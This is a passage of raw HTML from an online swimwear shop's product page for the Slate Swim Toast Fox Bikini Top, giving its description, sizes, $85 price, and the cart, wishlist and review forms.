><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/88500acc9d5202024f755f821214d7b0/s/l/slate-swim-toast-fox-bikini-top-lifestyle.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > Slate Swim Toast Fox Bikini Top </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.butterfliesandbikinis.com/slate-swim-toast-fox-bikini-top#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock available" title="Availability"> <span>In stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >FOXT/TOAST</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p>Probably the most comfortable underwire ever, the Slate Swim Toast Fox Bikini Top offers flattering fit and great support with underwire cups and soft ruching for a feminine touch, adjustable shoulder straps and back gold adjustable clasp. Fully lined.</p><p><strong><span style="font-size: 18px;">Product Details</span></strong></p><ul><li><span style="font-size: 14px;">underwire bikini top</span></li><li><span style="font-size: 14px;">soft ruching at cups</span></li><li><span style="font-size: 14px;">adjustable shoulder straps</span></li><li><span style="font-size: 14px;">back gold glasp</span></li><li><span style="font-size: 14px;">fully lined</span></li><li><span style="font-size: 14px;">XS, S, M, L, XL</span></li></ul></div></div><div class="product-add-form" > <form data-product-sku="FOXT/TOAST" data-amtheme-js="form" action="https://www.butterfliesandbikinis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9zbGF0ZS1zd2ltLXRvYXN0LWZveC1iaWtpbmktdG9w/product/15148/" method="post" id="product_addtocart_form" class="amtheme-form-cart" enctype="multipart/form-data" > <input type="hidden" name="product" value="15148" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="15148" /> <input name="form_key" type="hidden" value="0AgXJghjbHPV08mr" /> <div class="product-options-wrapper qty-round" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <div class="fieldset" tabindex="0"> <div class="field required -select-field"> <label class="label" for="select_14057"> Size </label> <div class="control"> <select id="amtheme-select_14057" class="amtheme-select product-custom-option required " name="options[14057]" tabindex="-1" data-selector="options[14057]" data-option-id="14057" > <option value="">-- Please Select --</option> <option value="82835"> XS </option> <option value="82836"> S </option> <option value="82837"> M </option> <option value="82838"> L </option> <option value="82839"> XL </option> </select> <div class="amtheme-select-block" data-mage-init='{"amSelect": { "selectId": "amtheme-select_14057", "selectType": "default" }}' name="options[14057]" data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> Please Select </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item"> Please Select </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="82835"> XS </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="82836"> S </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="82837"> M </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="82838"> L </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="82839"> XL </li> </ul> </div> </div></div> </div></div> <div class="amtheme-add-form-bottom -under"> <div class="box-tocart qty -round "> <div class="fieldset"> <div class="field qty amtheme-qty-wrap"> <label class="label amtheme-label" for="qty"> Qty </label> <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'> <div class="amtheme-minus" data-amtheme-js="qty-minus" tabindex="0" title="Minus"> <svg class="amtheme-icon"> <use xlink:href="#icon-minus"/> </svg> </div> <div class="amtheme-plus" data-amtheme-js="qty-plus" tabindex="0" title="Plus"> <svg class="amtheme-icon"> <use xlink:href="#icon-plus"/> </svg> </div> <input type="number" name="qty" id="qty" min="0" class="input-text qty amtheme-qty" value="1" title="Qty" data-amtheme-js="qty-input" tabindex="0" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /> </div> </div> </div> </div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="15148" data-price-box="product-id-15148"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15148" data-price-amount="85" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$85.00</span></span> </span></div></div> <div class="product-options-bottom"> <div class="box-tocart"> <div class="fieldset"> <div class="actions"> <button type="submit" title="Add to Cart" class="action primary tocart" data-amtheme-js="addtocart-button" id="product-addtocart-button"> <span class="amtheme-title"> Add to Cart </span> </button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"> <!-- ko template: getTemplate() --><!-- /ko --></div> </div> </div> </div></div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15148,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9zbGF0ZS1zd2ltLXRvYXN0LWZveC1iaWtpbmktdG9w"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="#" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"15148","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9zbGF0ZS1zd2ltLXRvYXN0LWZveC1iaWtpbmktdG9w"}}' data-amtheme-js="ajax-compare" data-role="add-to-links" class="action tocompare" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> </span> <span class="amtheme-title"> Add to Compare </span> </a> <a href="https://www.butterfliesandbikinis.com/sendfriend/product/send/id/15148/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="0AgXJghjbHPV08mr" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the Slate Swim Toast Fox Bikini Top </span> </div> <div class="block-content"> <form action="https://www.butterfliesandbikinis.com/review/product/post/id/15148/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="0AgXJghjbHPV08mr" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: Slate Swim Toast Fox Bikini Top </legend> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"> <legend class="label"> Your Rating </legend> <div class="nested product-review-table" id="product-review-table"> <div class="choice review-field-rating"> <label class="label" id="Rating_rating_label"> Rating </label> <div class="rating-stars-block"> <input type="radio" name="ratings[4]" id="Rating_5" value="20" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_5_label" /> <label class="rating-star rating-5" for="Rating_5" title="5&#x20;stars" id="Rating_5_label"> </label> <input type="radio" name="ratings[4]" id="Rating_4" value="19" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_4_label" /> <label class="rating-star rating-4" for="Rating_4" title="4&#x20;stars" id="Rating_4_label"> </label> <input type="radio" name="ratings[4]" id="Rating_3" value="18" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_3_label" /> <label class="rating-star rating-3" for="Rating_3" title="3&#x20;stars" id="Rating_3_label"> </label> <input type="radio" name="ratings[4]" id="Rating_2" value="17" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_2_label" /> <label class="rating-star rating-2" for="Rating_2" title="2&#x20;stars" id="Rating_2_label"> </label> <input type="radio" name="ratings[4]" id="Rating_1" value="16" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_1_label" /> <label class="rating-star rating-1" for="Rating_1" title="1&#x20;star" id="Rating_1_label"> </label> </div> </div> </div> <input type="hidden" name="validate_rating" class="validate-rating" value="" /> </fieldset> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div><div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product-full-width-section" id="additional"> <h2 class="product-section-title">More Information</h2> <div class="additional-attributes-wrapper table-wrapper"> <table class="data table additional-attributes" id="product-attribute-specs-table"> <caption class="table-caption">More Information</caption> <tbody> <tr> <th class="col label" scope="row">Position Type</th> <td class="col data" data-th="Position&#x20;Type">Tops</td> </tr> </tbody> </table> </div> </div> <div class="product-full-width-section" id="reviews"> <h2 class="product-section-title">Reviews</h2> <div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img 